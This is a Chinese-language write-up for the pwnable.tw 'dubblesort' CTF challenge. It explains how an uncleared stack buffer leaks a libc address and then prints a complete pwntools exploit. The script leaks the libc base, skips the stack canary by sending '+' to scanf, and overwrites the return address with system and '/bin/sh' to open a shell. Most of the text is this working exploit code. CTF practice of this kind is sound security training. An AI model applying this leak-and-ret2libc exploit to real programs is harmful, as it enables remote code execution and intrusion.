连接题目后,发现输入字符后会带出一些不可见字符,再分析源码,是因为程序没有将缓冲区清空导致的,所以栈内可能会存在一些有用的数据

经过调试,发现栈内存在libc中的地址

偏移为 0x1b0000

带出libc基址后就是ret2libc了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| from pwn import *
from struct import pack
from LibcSearcher import *
from ae64 import AE64
import base64
from ctypes import *
debug = 1
if debug:
p = process('/home/feichai/ctf_file/dubblesort',env={"LD_PRELOAD":"./libc_32.so.6"})
else:
p = remote('chall.pwnable.tw', 10101)
context(arch="i386",os="linux",log_level="debug")
elf=ELF("/home/feichai/ctf_file/dubblesort")
libc=ELF("/home/feichai/ctf_file/libc_32.so.6")
libcc=cdll.LoadLibrary("/lib/x86_64-linux-gnu/libc.so.6")
offset = 0x001b0000
def pwn():
p.sendlineafter(b'What your name :',b'a'*4*7)
p.recvuntil(b'a'*28)
libc_base = u32(p.recv(4))- offset -0xa
print("libc_base:",hex(libc_base))
system =libc_base + libc.symbols[b'system']
bin_sh = libc_base + next(libc.search(b'/bin/sh'))
length = 24+1+9+1
p.sendlineafter(b'to sort :',str(length))
for i in range(24):
p.sendlineafter(b'number : ',b'0')
p.sendlineafter(b'number : ',b'+')
for i in range(9):
p.sendlineafter(b'number : ',str(system))
p.sendlineafter(b'number : ',str(bin_sh))
p.interactive()
if __name__=='__main__':
pwn()
|